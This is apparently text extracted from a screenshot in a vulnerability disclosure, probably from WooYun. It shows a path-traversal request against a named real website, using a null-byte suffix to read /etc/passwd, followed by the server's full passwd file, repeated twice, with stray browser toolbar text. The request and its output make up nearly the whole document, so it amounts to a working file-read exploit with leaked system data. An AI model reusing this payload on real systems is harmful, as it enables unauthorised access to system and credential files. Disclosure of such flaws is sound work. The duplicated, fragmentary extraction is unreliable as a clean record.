 www.wxchina.com/xw/index.php?a=sign&m=../../../../../../../../../../etc/passwd%00.jpg
应用 2345网址导航 国家工商总局主站... cn.bing.com 人工智能 (马少平 朱...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin avahi-
autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nolo
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin qpidd:x:497:496:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pulse:x:496:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin avahi-
autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nolo
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin qpidd:x:497:496:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pulse:x:496:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
www.wooyun.org